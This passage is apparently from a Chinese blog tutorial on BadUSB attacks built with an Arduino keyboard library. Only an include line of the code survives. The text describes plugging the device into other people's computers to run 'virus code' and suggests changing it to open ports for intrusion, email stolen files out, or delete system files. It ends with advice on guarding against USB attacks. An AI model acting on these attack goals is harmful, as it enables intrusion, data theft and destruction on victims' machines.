

编写程序代码(以下是参考代码)

1 | #include <Keyboard.h> |

检查代码是否有误,没问题就进行烧录



将U盘插到别人的电脑上就会自动运行病毒代码

想要达到什么目的都可以通过修改上面的代码来实现,比如:打开特定端口,方便入侵控制电脑;获取电脑上的机密资料,通过邮件发送到我们的邮箱;删除电脑核心文件,造成电脑瘫痪死机……

结语

在日常使用U盘时,我们应该始终保持警惕,并采取一些简单但有效的防范措施,例如,不要随意使用他人的U盘,定期更新杀毒软件并扫描U盘中的文件,避免下载来路不明的文件等等。此外,了解常见的U盘攻击手段,也能帮助我们更好地预防和应对潜在的威胁。

特别提醒,虽然这种攻击手段的载体通常是U盘,但其实任何USB插口都有可能成为攻击载体,比如充电宝、数据线等,因此尽量不要轻易使用来历不明的USB设备!

(部分素材来源于网络,如有侵权请联系作者删除)